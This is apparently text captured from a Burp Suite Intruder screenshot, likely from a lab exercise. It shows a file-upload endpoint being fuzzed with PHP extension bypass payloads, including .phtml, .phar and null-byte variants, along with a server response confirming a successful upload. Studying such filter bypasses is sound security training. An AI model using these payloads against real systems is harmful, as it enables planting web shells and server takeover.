 6. Intruder attack of http://46.101.11.94:32267 - Temporary attack - No
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length
1 .jpeg.php 200 188
2 .jpg.php 200 188
3 .png.php 200 188
4 .php 200 188
5 .php3 200 188
6 .php4 200 188
7 .php5 200 188
8 .php7 200 188
9 .php8 200 188
12 .phpt 200 188
16 .php%00.gif 200 188
18 .php%00.png 200 188
20 .php%00.jpg 200 188
10 .pht 200 190
11 .phar 200 190
13 .pgif 200 190
14 .phtml 200 190
15 .phtm 200 190
0 200 193
17 .php\x00.gif 200 193
19 .php\x00.png 200 193
21 .php\x00.jpg 200 193
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 08:23:34 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded